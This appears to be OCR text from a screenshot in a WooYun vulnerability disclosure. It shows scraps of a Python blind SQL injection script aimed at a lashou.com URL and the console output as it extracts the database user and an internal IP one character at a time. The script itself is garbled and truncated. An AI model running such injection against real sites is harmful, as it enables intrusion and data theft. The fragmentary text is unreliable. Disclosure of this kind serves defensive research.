 url = "http://union.lashou.com/?r=setting/bank/dynam
values = "province=33"
payloads
result =
for count
for p
prin
管理员: C:\Windows\system32\cmd.exe
>python inject.py
[*] Start Get DB Info :
[-] DB User : u
[-] DB User : un
[-] DB User : uni
[-] DB User : unio
[-] DB User : union
[-] DB User : union_
[-] DB User : union_w
[-] DB User : union_w@
[-] DB User : union_w@1
[-] DB User : union_w@10
[-] DB User : union_w@10.
[-] DB User : union_w@10.1
[-] DB User : union_w@10.16
[-] DB User : union_w@10.168
[-] DB User : union_w@10.168.
[-] DB User : union_w@10.168.3
[-] DB User : union_w@10.168.31
[-] DB User : union_w@10.168.31.
[-] DB User : union_w@10.168.31.2
[-] DB User : union_w@10.168.31.29
-----------------------------
[+] Done ! DB User is :union_w@10.168.31.29
www.wooyun.org